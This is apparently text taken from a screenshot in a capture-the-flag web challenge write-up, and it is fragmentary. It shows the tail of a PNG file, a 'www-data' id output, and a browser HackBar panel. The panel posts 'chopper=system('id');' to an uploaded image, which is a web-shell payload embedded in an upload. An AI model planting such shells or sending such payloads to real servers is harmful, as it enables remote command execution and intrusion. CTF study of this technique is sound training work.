 �X�����Q��X�IEND�B`�uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Security Application Audits Adblock Plus HackBar EditThisCookie 1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
https://web3.ctfsecurinets.com/uploads/76edd768faa19ba81c91c6544705f095/d413bf0fb0014bf0596e4dd53610e944.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
chopper=system('id');